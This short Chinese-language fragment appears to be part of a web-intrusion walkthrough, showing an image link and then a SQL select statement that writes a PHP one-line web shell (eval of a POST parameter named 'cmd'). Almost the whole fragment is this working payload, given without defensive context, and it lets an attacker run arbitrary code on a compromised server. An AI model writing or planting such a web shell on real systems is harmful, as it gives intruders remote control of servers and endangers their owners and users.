 然后进行一句话写入 命令 : select "<?php eval($_POST['cmd']);?>"